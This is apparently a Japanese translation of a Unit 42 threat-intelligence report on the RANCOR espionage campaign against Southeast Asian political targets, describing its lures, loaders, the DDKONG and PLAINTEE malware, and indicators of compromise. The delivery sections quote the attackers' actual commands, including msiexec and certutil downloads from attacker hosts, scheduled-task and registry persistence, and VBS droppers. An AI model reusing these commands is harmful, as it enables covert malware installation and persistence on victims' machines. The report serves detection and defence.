This post is also available in: English (英語)

はじめに

2017年から2018年にかけて、Unit 42は、KHRATトロイの木馬に関する弊社の調査研究を基にして、特に東南アジアを重点的に狙った一連の標的型攻撃を追跡および観測してきました。その証拠に基づくと、これらの攻撃は、前に未知のマルウェア ファミリを使用した攻撃者と同じ一団によって実行されたと思われます。また、これらの攻撃は、使用したマルウェアの配布および選択した標的において極めて絞り込まれた標的型攻撃のようです。このような要因から、Unit 42は、これらの攻撃を実施した攻撃者は、諜報目的でキャンペーンを実施していると確信しています。

弊社は、これまで識別されていないグループと確信し、「RANCOR」とニックネームを付けました。Rancorグループの攻撃では、2つの主要なマルウェア ファミリを使用します。それらについては、このブログで詳しく説明しますが、それぞれDDKONGおよびPLAINTEEという名前です。DDKONGは、キャンペーン全体で使用されており、一方PLAINTEEは、これらの攻撃者のツールキットに新しく追加されたようです。これらのマルウェア ファミリを使用するRancorの標的になったとUnit 42が確認した国には次が挙げられますが、これらの国に限定されるわけではありません。

- シンガポール

- カンボジア

- タイ

弊社は、これらの攻撃がスピアフィッシング メッセージで始まることを示すおとりファイルを識別しましたが、実際のメッセージは観測していません。これらのおとりには、政治的なニュースやイベントを中心とした一般的なニュース記事の情報が含まれています。このことから、Rancorの攻撃者は、政治的な対象を標的としていると確信しています。また、これらのおとりのドキュメントは、カンボジア政府に属する政府系Webサイトを含む合法的なWebサイトでホストされており、少なくとも1つのケースではFacebookも含まれていました。



これらの攻撃で使用されるマルウェアおよびインフラストラクチャは、2つの異なるクラスタに分かれますが(弊社はAおよびBとラベルを付けています)、それらはPLAINTEEマルウェアといくつかの「よりソフトな」つながりを使用して結びついています。

攻撃の紐づけ

KHRATトロイの木馬に関する弊社の以前の調査研究に基づいて、弊社は、KHRATコマンド&コントロール ドメインをモニターしてきました。2018年2月から、いくつかのKHRAT関連ドメインがIPアドレス、89.46.222[.]97に解決されるようになりました。弊社は、このIPアドレスを調査の中心にしました。

PassiveTotalのパッシブDNS (pDNS)レコードを調査した結果、一般的なテクノロジ企業に見せかける、このIPに関連したいくつかのドメイン名が明らかになりました。それらのドメインの1つである、facebook-apps[.]comが、このIPアドレスに関連したマルウェア サンプルの1つで識別されています。

次の表は、このIPアドレスに直接関連する2つのマルウェア サンプルを示しています。

| SHA256 | 説明 | IPへの接続

|

| 0bb20a9570a9b1e3a72203951268ffe83af6dcae7342a790fe195a2ef109d855 | ローダー | C2 facebook-apps.com (89.46.222.97に名前解決) |

| c35609822e6239934606a99cb3dbc925f4768f0b0654d6a2adc35eca473c505d | PLAINTEE | 89.46.222.97上にホスティング |

詳しく調べると、弊社が後で「PLAINTEE」と命名したマルウェア ファミリは、データ セット内に6つのサンプルしか存在せず、極めてユニークと思われます。

1つのサンプル(c35609822e6239934606a99cb3dbc925f4768f0b0654d6a2adc35eca473c505d)は別として、すべてのPLAINTEEサンプルを、使用しているインフラストラクチャによって結びつけることができました。図1の図表は、調査中に識別されたサンプル、ドメイン、IPアドレス、電子メール アドレスを示しています(詳しくは、付録 Bを参照)。クラスタAとクラスタBは明確に分離されており、これら2つにインフラストラクチャの重複はありません。

両方のクラスタをさらに調査することで、これらが東南アジアの組織を標的にした攻撃に関連していたことがわかりました。比較的ユニークなPLAINTEEマルウェアを使用していること、各クラスタでマルウェアが同じファイル パスを使用していること、同じ標的であることなどから、弊社は、これらの攻撃をRANCORキャンペーンという名前のもとでグループ化しました。

配信およびローダーのメカニズム

多くのサンプルについて、最終的な被害者に配信された方法を識別できませんでした。しかし、3つのケースについて、トロイの木馬の配信に使用されたファイルを特定でき、より詳しく調査を行い、以下に簡単にまとめました。

クラスタA

ケース1: ドキュメント プロパティ マクロによる配信 – a789a282e0d65a050cccae66c56632245af1c8a589ace2ca5ca79572289fd483



調査では、Microsoft Office Excelドキュメントで埋め込みマクロによってマルウェアの起動を図る攻撃が1社に対して行われたことを少なくとも1件確認しました。興味深いことに、この配信ドキュメントでは、Sofacy脅威の攻撃者が使用し、2017年後半に公表された技法を取り入れており、メインの悪意のあるコードをドキュメントのEXIFメタデータ プロパティに埋め込んでいました。

そうすることで、マクロ自体の主要な内容(図2)を比較的シンプルなものにすることができ、悪意のあるコードのフットプリントを小さくすることで、マクロ内容に基づいて自動的に検出するメカニズムの回避を図ることができます。

この場合の「Company」フィールドには、攻撃者が実行したいロー コマンドが含まれ、マルウェアの次の段階のダウンロードおよび実行が行われます。

cmd /c set /p=Set v=CreateObject(^"Wscript.Shell^"):v.Run ^"msiexec /q /i http://199.247.6.253/ud^",false,0 <nul > C:\Windows\System32\spool\drivers\color\tmp.vbs & schtasks /create /sc MINUTE /tn "Windows System" /tr "C:\Windows\System32\spool\drivers\color\tmp.vbs" /mo 2 /F & schtasks /create /sc MINUTE /tn "Windows System" /tr "C:\Windows\System32\spool\drivers\color\tmp.vbs" /mo 2 /RU SYSTEM /c set /p=Set v=CreateObject(^"Wscript.Shell^"):v.Run ^"msiexec /q /i http://199.247.6.253/ud^",false,0 <nul > C:\Windows\System32\spool\drivers\color\tmp.vbs & schtasks /create /sc MINUTE /tn "Windows System" /tr "C:\Windows\System32\spool\drivers\color\tmp.vbs" /mo 2 /F & schtasks /create /sc MINUTE /tn "Windows System" /tr "C:\Windows\System32\spool\drivers\color\tmp.vbs" /mo 2 /RU SYSTEM

クラスタB

ケース2: HTAローダーによる配信- 1dc5966572e94afc2fbcf8e93e3382eef4e4d7b5bc02f24069c403a28fa6a458



この場合、攻撃者は、HTMLアプリケーション ファイル(.hta)を、おそらく電子メールの添付ファイルとして標的に送信していました。添付ファイルを開き、実行すると、HTAファイルの主要コンポーネントがリモートURLから追加マルウェアをダウンロードして実行し、外部でホストされているおとりのイメージをロードします(図3)。

図3のおとりは、攻撃者はカンボジアの政治的な対象に対して攻撃を実施していることを強く示唆しています。Cambodia National Rescue Partyは、政治的な動機を持った抗議運動です。

ケース3: DLLローダーによる配信 - 0bb20a9570a9b1e3a72203951268ffe83af6dcae7342a790fe195a2ef109d855

この分析では、3つの固有のDLLローダーを識別しました。これらのローダーは極めてシンプルで、1つのエクスポート関数を持ち、1つのコマンドを実行する役割を果たします。コマンドの例は以下のとおりです。

cmd /c Echo CreateObject("WScript.Shell").Run "msiexec /q /i http:\\dlj40s.jdanief[.]xyz/images/word3.doc",0 >%userProfile%\AppData\Local\Microsoft\microsoft.vbs /c Echo CreateObject("WScript.Shell").Run "msiexec /q /i http:\\dlj40s.jdanief[.]xyz/images/word3.doc",0 >%userProfile%\AppData\Local\Microsoft\microsoft.vbs

schtasks /create /sc MINUTE /tn "Windows Scheduled MaintenBa" /tr "wscript %userProfile%\AppData\Local\Microsoft\microsoft.vbs" /mo 10 /F /create /sc MINUTE /tn "Windows Scheduled MaintenBa" /tr "wscript %userProfile%\AppData\Local\Microsoft\microsoft.vbs" /mo 10 /F

cmd /c certutil.exe -urlcache -split -f http:\\\\dlj40s.jdanief[.]xyz/images/1.pdf C:\ProgramData\1.pdf&start C:\ProgramData\1.pdf /c certutil.exe -urlcache -split -f http:\\\\dlj40s.jdanief[.]xyz/images/1.pdf C:\ProgramData\1.pdf&start C:\ProgramData\1.pdf



上記コマンドでは、マルウェアはペイロードをダウンロードして実行し、永続的に実行されるように構成します。3つの例のうち2つでは、マルウェアは合法であるが侵害されているWebサイトでホストされている、おとりのPDFドキュメントをダウンロードして開きます。これらのケースにおけるおとりのドキュメントは、カンボジアのニュース記事に関連があります(例を以下の図4に示します)。

上記のおとりでは、カンボジアの政党支持者に対して発生した最近のイベントを扱っており、図3で観測されたおとりドキュメントと同様のテーマです。

前述の3つめのDLLが、政府のWebサイトからおとりのドキュメントをダウンロードしようとしている点は注目に値します。この同じWebサイトが、以前、カンボジア国民を標的にしたKHRatキャンペーンで使用されました。

また、3つのDLLローダーのうち2つは、同じ侵害されたWebサイトでホストされていることがわかっており、2018年初めに再度侵害されたと想定されます。これら2つのDLLローダーのファイル名は以下のとおりです。

- Activity Schedule.pdf

- អ្នកនយោបាយក្បត់លើក្បត (クメール語から翻訳: 裏切られた政治家たち)

マルウェアの概要

使用された最終的なペイロードを識別できたすべてのケースで、DDKONGまたはPLAINTEEのマルウェア ファミリが使用されていました。DDKONGは2017年2月から現在にいたるまで使用が観測されています。一方、PLAINTEEは、比較的新しく追加されたマルウェアで、最もサンプルが早く観測されたのは2017年10月でした。入手できたデータでは、DDKONGが単一の脅威攻撃者によって使用されたのか、複数の攻撃者によって使用されたのかはわかりません。

このセクションでは、これらのマルウェア ファミリの能力と動作について考察します。

DDKONG

以下の分析では、次のファイルを使用しました。

| SHA256 | 119572fafe502907e1d036cdf76f62b0308b2676ebdfc3a51dbab614d92bc7d0 |

| SHA1 | 25ba920cb440b4a1c127c8eb0fb23ee783c9e01a |

| MD5 | 6fa5bcedaf124cdaccfa5548eed7f4b0 |

| コンパイル時刻 | 2018-03-14 07:20:11 UTC |

| ファイル タイプ | PE32 実行ファイル (DLL) (GUI) Intel 80386、Microsoft Windows 用 |

表1 – 分析したDDKONGサンプルのすべて。

問題のマルウェアは、次の3つのエクスポート関数で構成されています。

- ServiceMain

- Rundll32Call

- DllEntryPoint

ServiceMainエクスポート関数は、このDLLがサービスとしてロードされることを期待していることを示しています。この関数が正常にロードされると、rundll32.exeの呼び出しによって、Rundll32Callエクスポート関数を備えた自身の新しいインスタンスが最終的に生成されます。

Rundll32Callエクスポート関数は、最初に「RunOnce」という名前の名前付きイベントを作成します。このイベントは、ある時点で単一のDDKongのインスタンスのみが実行されるようにします。その時点でDDKongのインスタンスのみが実行中であれば、マルウェアは処理を続行します。そうでなければ、終了します。これによって、ある時点で単一のDDKongのインスタンスのみが実行されるようになります。



DDKongは、0xC3という1バイトのXORキーを使用して埋め込まれた構成をデコードしようとします。デコードされたら、この構成には、以下の図5に示すデータが含まれています。



この構成のデコードと解析が終わると、次にDDKONGは、Raw TCP接続を介して構成済みのリモート サーバーにビーコンを送信します。パケットのヘッダーの長さは32で、オプションでペイロードがあります。このビーコンでは、ペイロードは提供されないため、このパケットの長さはゼロに設定されます。

ビーコンの送信後、マルウェアは、0x4または0x6いずれかの応答コマンドを期待します。両方の応答ともに、マルウェアに対して、リモート プラグインのダウンロードとロードを指示します。0x4が指定された場合、マルウェアは、「InitAction」エクスポート関数のロードを指示されます。0x6が指定された場合、マルウェアは、「KernelDllCmdAction」エクスポート関数のロードを指示されます。プラグインをダウンロードする前に、マルウェアは、埋め込まれた構成に連結し、最終的に実行時にプラグインに提供されるバッファをダウンロードします。この実行時のバッファの例は、以下のようになります。

00000000: 43 3A 5C 55 73 65 72 73 5C 4D 53 5C 44 65 73 6B C:\Users\MS\Desk

00000010: 74 6F 70 5C 52 53 2D 41 54 54 20 56 33 5C 50 6C top\RS-ATT V3\Pl

00000020: 75 67 69 6E 42 69 6E 00 00 00 00 00 00 00 00 00 uginBin.........uginBin.........

[TRUNCATED]

00000100: 00 00 00 00 43 3A 5C 55 73 65 72 73 5C 4D 53 5C ....C:\Users\MS\

00000110: 44 65 73 6B 74 6F 70 5C 52 53 2D 41 54 54 20 56 Desktop\RS-ATT V

00000120: 33 5C 5A 43 6F 6E 66 69 67 00 00 00 00 00 00 00 3\ZConfig.......ZConfig.......

[TRUNCATED]

00000200: 00 00 00 00 00 00 00 00 00 40 00 00 F0 97 B5 01 .........@......

前述のテキストでわかるように、このバッファには、2つの絶対ファイル パスが含まれており、元のマルウェア ファミリの名前および作成者を推察することができます。このバッファを収集した後、マルウェアはプラグインをダウンロードして、適切な関数をロードします。実行中に、次のプラグインが識別されました。

| SHA256 | 0517b62233c9574cb24b78fb533f6e92d35bc6451770f9f6001487ff9c154ad7 |

| SHA1 | 03defdda9397e7536cf39951246483a0339ccd35 |

| MD5 | a5164c686c405734b7362bc6b02488cb |

| コンパイル時刻 | 2018-03-28 01:54:40 UTC |

| ファイル タイプ | PE32 実行ファイル (DLL) (GUI) Intel 80386、Microsoft Windows 用 |

表2 – DDKongサンプルで実行中にダウンロードされたプラグイン

このプラグインによって、攻撃者は、感染マシンでのファイルのリスト、およびファイルのダウンロード、アップロードが可能になります。

PLAINTEE

合計で、PLAINTEEのサンプルを6つ発見することができ、分析の結果、これらはRANCOR攻撃者によって独占的に使用されたと思われます。PLAINTEEは、ネットワーク通信にカスタムUDPプロトコルを使用する点において、一般的ではありません。この検証では、以下のサンプルを使用しています。

| SHA256 | c35609822e6239934606a99cb3dbc925f4768f0b0654d6a2adc35eca473c505d |

| SHA1 | 0bdb44255e9472d80ee0197d0bfad7d8eb4a18e9 |

| MD5 | d5679158937ce288837efe62bc1d9693 |

| コンパイル時刻 | 2018-04-02 07:57:38 UTC |

| ファイル タイプ | PE32 実行ファイル (DLL) (GUI) Intel 80386、Microsoft Windows 用 |

表3 – 分析したPLAINTEEサンプルのすべて

このサンプルは、次の3つのエクスポート関数で構成されています。

- Add

- Sub

- DllEntryPoint

DLLでは、最初にロードされたときに「Add」という名前のエクスポート関数が使用されることを期待しています。この関数が実行されると、PLAINTEEは、新しいプロセスで次のコマンドを実行して、永続性を確保します。

cmd.exe /c reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\ CurrentVersion\RunOnce" /v "Microsoft Audio" /t REG_SZ /d "%APPDATA%\Network Service.exe" "[path_to_PLAINTEE]",Add /freg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\ CurrentVersion\RunOnce" /v "Microsoft Audio" /t REG_SZ /d "%APPDATA%\Network Service.exe" "[path_to_PLAINTEE]",Add /f

次に、マルウェアは「Sub」関数を呼び出します。この関数は、最初に「microsoftfuckedupb」という名前のミューテックスを生成し、ある時点で単一のインスタンスのみが実行されているようにします。また、PLAINTEEは、CoCreateGuid()を呼び出して、固有のGUIDを作成し、被害マシンの識別子として使用します。次にマルウェアは、感染したマシンについて全体的なシステム情報の一覧データを収集し、ループに入ります。このループでは、埋め込まれた構成ブロブをデコードし、初期ビーコンをC2サーバーに送信します。

構成ブロブは、単純な1バイトXORスキームを使用してエンコードされます。文字列の最初のバイトは、XORキーとして使用されます。これが残りのデータのデコードに使用されます。

このブロブをデコードすると、次の情報が提供されます。これらは元のバイナリ内にもあります。

| オフセット | 説明 |

| 0x4 | C2 ポート (0x1f99 – 8089) |

| 0x8 | C2 ホスト (45.76.176[.]236) |

| 0x10C | ネットワークコミュニケーション時のマルウェア識別用フラグ (デフォルトフラグ: 4/2/2018 1:01:33 AM) |

表4 – マルウェアに格納されている構成



次にマルウェアは、カスタムUDPプロトコルを介して、構成済みポートにビーコンを送信します。ネットワーク トラフィックは同様の方法でエンコードされ、ランダムなバイトが最初のバイトとして選択され、これを使用してXORを介してパケットの残りをデコードします。デコードされたビーコンの例を以下の図7に示します。

このビーコンの構造は表5のとおりです。

| オフセット | 説明 |

| 0x0 | 被害者の GUID (8C8CEED9-4326-448B-919E-249EEC0238A3) |

| 0x25 | 被害者の IP アドレス (192.168.180.154) |

| 0x45 | コマンド (0x66660001) |

| 0x49 | ペイロード長 (0x2f – 47) |

| 0x4d | フィールド 1 - Windows のメジャーバージョン (0x6 – Windows Vista+) |

| 0x51 | フィールド 2 - Windows のマイナーバージョン (0x1 – Windows 7) |

| 0x55 | フィールド 3 - 未知 (0x20) |

| 0x59 | ペイロード (デフォルトフラグ:4/2/2018 1:01:33 AM) |

このビーコンは、C2サーバーから有効な応答が得られるまで継続的に送出されます(スリープ タイマーは設定されていません)。最初のビーコンの後、発行される他のすべてのリクエストの間には2秒の遅延があります。この応答には、0x66660002というリターン コマンドがあり、C2サーバーに送信された同じGUIDが含まれていることを期待されています。この応答を受け取ると、マルウェアは、異なるコマンド パラメータを持つ新しいスレッドをいくつか生成します。これらの全体的な目的は、C2サーバーから受け取った新しいプラグインをロードして実行することです。

WildFireでPLAINTEEのファイル分析を行い、攻撃者がこのサンプルで実行時にプラグインをダウンロードし実行することを観測しました。取得したプラグインは以下のとおりです。

| SHA256 | b099c31515947f0e86eed0c26c76805b13ca2d47ecbdb61fd07917732e38ae78 |

| SHA1 | ac3f20ddc2567af0b050c672ecd59dddab1fe55e |

| MD5 | 7c65565dcf5b40bd8358472d032bc8fb |

| コンパイル時刻 | 2017-09-25 00:54:18 UTC |

| ファイル タイプ | PE32 実行ファイル (DLL) (GUI) Intel 80386、Microsoft Windows 用 |

表6 – Wildfireで観測したPLAINTEEプラグイン

PLAINTEEは、ダウンロードしたプラグインが「shell」または「file」いずれかのエクスポート関数を持つDLLであることを期待しています。プラグインは、PLAINTEEと同じネットワーク プロトコルを使用するため、弊社は送信された以降のコマンドもデコードできました。以下のコマンドが観測されました。

- tasklist

- ipconfig /all

攻撃者は、これら2つのコマンドを33秒間隔で実行しました。自動化されたコマンドは、通常はより迅速に実行されるため、これらは攻撃者が手動で送信した可能性があることを示しています。

結論

RANCORキャンペーンは、東南アジア地域の対象への標的型攻撃を継続的な傾向として示しています。多数のインスタンスで、政治的な動機付けを持つルアー(わな)を使用しており、これまでに文書化されていないマルウェア ファミリを被害者に開かせ、ロードさせようとしていました。これらのファミリは、カスタム ネットワーク通信を利用して、攻撃者がホストするさまざまなプラグインをロードし、実行します。特に、PLAINTEEマルウェアのカスタムUDPプロトコルの使用は珍しく、未知のマルウェアの経験則による検出を構築する際に考慮する必要があります。パロアルトネットワークスは、今後もこれらの攻撃者、マルウェア、インフラストラクチャの監視を続けます。

パロアルトネットワークのお客様は、このブログで考察した脅威から以下に示す方法で保護されています。

- WildFireは、考察したすべてのサンプルを悪意があるものとして正しく識別します。

- Trapsは、このマルウェアの実行を的確に阻止します。

- AutoFocusをご利用のお客様は、KHRAT、DDKONG、PLAINTEE、およびRANCORのタグを使用して、この脅威を追跡できます。

お客様の環境でこのような攻撃が成功するのを阻止するために役立つ追加の緩和策には、以下があります。

- お客様の環境の「.hta」ファイルをデフォルトで扱うアプリケーション(ハンドラ)を変更します。これにより、お客様の環境で「.hta」ファイルを直接実行できなくなります。

付録A - PLAINTEEの古い亜種

PLAINTEEの古い亜種は、実行時に作成された固有のミューテックスによって識別できます。これまで少なくとも3つのPLAINTEEの亜種が識別されていますが、以下の2つのサンプルには、独特の相違点があります。

| ハッシュ | 関数 | ミューテックス |

| bcd37f1d625772c162350e5383903fe8dbed341ebf0dc38035be5078624c039e | helloworld helloworld1helloworld2sqmAddTostreamDllEntryPoint |

microsoftfuckedup |

| 6aad1408a72e7adc88c2e60631a6eee3d77f18a70e4eee868623588612efdd31 |

以下のアクションが追加の関数で実行されます。

- helloworld - より新しいサンプルの「サブ」関数と同等の処理を実行

- helloworld1 – コマンドライン引数を受け付け、UAC バイパスを実行

- helloworld2 – mof ファイルをドロップしてコンパイル

- sqmAddTostream – 最初にマルウェアによって実行され、OS バージョンを確認し、helloworld2 とともにマルウェアをロードする

付録B – IOC

| タイプ | 値 | クラスタ |

| ローダー | ||

| ハッシュ | 0bb20a9570a9b1e3a72203951268ffe83af6dcae7342a790fe195a2ef109d85 | B |

| ハッシュ | 1dc5966572e94afc2fbcf8e93e3382eef4e4d7b5bc02f24069c403a28fa6a458 | B |

| ドメイン | www.facebook-apps.com | B |

| ドメイン | dlj40s.jdanief.xyz | B |

| IP | 89.46.222.97 | B |

| ハッシュ | a789a282e0d65a050cccae66c56632245af1c8a589ace2ca5ca79572289fd483 | A |

| PLAINTEE | ||

| ハッシュ | 863a9199decf36895d5d7d148ce9fd622e825f393d7ebe7591b4d37ef3f5f677 | A |

| ハッシュ | 22a5bd54f15f33f4218454e53679d7cfae32c03ddb6ec186fb5e6f8b7f7c098b | A |

| ハッシュ | c35609822e6239934606a99cb3dbc925f4768f0b0654d6a2adc35eca473c505d | B |

| IP | 199.247.6.253 | A |

| IP | 45.76.176.236 | A |

| ミューテックス | microsoftfuckedupb | A |

| ハッシュ | 9f779d920443d50ef48d4abfa40b43f5cb2c4eb769205b973b115e04f3b978f5 | A |

| ハッシュ | bcd37f1d625772c162350e5383903fe8dbed341ebf0dc38035be5078624c039e | A |

| ハッシュ | 6aad1408a72e7adc88c2e60631a6eee3d77f18a70e4eee868623588612efdd31 | A |

| ハッシュ | b099c31515947f0e86eed0c26c76805b13ca2d47ecbdb61fd07917732e38ae78 | A |

| ドメイン | goole.authorizeddns.us | A |

| ミューテックス | Microsoftfuckedup | A |

| IP | 103.75.189.74 | A |

| IP | 131.153.48.146 | A |

| DDKONG | ||

| ハッシュ | 15f4c0a589dff62200fd7c885f1e7aa8863b8efa91e23c020de271061f4918eb | A |

| ドメイン | microsoft.authorizeddns.us | A |

| IP | 103.75.191.177 | A |

| ハッシュ | 0f102e66bc2df4d14dc493ba8b93a88f6b622c168e0c2b63d0ceb7589910999d | A |

| ハッシュ | 84607a2abfd64d61299b0313337e85dd371642e9654b12288c8a1fc7c8c1cf0a | A |

| ハッシュ | a725abb8fe76939f0e0532978eacd7d4afb4459bb6797ec32a7a9f670778bd7e | A |

| ハッシュ | 82e1e296403be99129aced295e1c12fbb23f871c6fa2acafab9e08d9a728cb96 | A |

| ハッシュ | 9996e108ade2ef3911d5d38e9f3c1deb0300aa0a82d33e36d376c6927e3ee5af | A |

| ドメイン | www.google_ssl.onmypc.org | A |

| ハッシュ | 18e102201409237547ab2754daa212cc1454f32c993b6e10a0297b0e6a980823 | A |

| IP | 103.75.191.75 | A |

| ハッシュ | c78fef9ef931ffc559ea416d45dc6f43574f524ba073713fddb79e4f8ec1a319 | A |

| ハッシュ | 01315e211bac543195f2c703033ba31b229001f844854b147c4b2a0973a7d17b | A |

| ハッシュ | b8528c8e325db76b139d46e9f29835382a1b48d8941c47060076f367539c2559 | A |

| ハッシュ | df14de6b43f902ac8c35ecf0582ddb33e12e682700eb55dc4706b73f5aed40f6 | A |

| ハッシュ | 177906cb9170adc26082e44d9ad1b3fbdcba7c0b57e28b614c1b66cc4a99f906 | A |

| ハッシュ | 113ae6f4d6a2963d5c9a7f42f782b176da096d17296f5a546433f7f27f260895 | A |

| ドメイン | ftp.chinhphu.ddns.ms | A |

| ハッシュ | 128adaba3e6251d1af305a85ebfaafb2a8028eed3b9b031c54176ca7cef539d2 | A |

| ドメイン | www.microsoft.https443.org | A |

| IP | 45.121.146.26 | A |

| ハッシュ | 5afbee76af2a09c173cf782fd5e51b5076b87f19b709577ddae1c8e5455fc642 | A |

| ドメイン | msdns.otzo.com | A |

| ハッシュ | 119572fafe502907e1d036cdf76f62b0308b2676ebdfc3a51dbab614d92bc7d0 | A |

| ドメイン | goole.authorizeddns.us | A |

| IP | 103.75.189.74 | A |

Unit 42 からの最新情報を取得

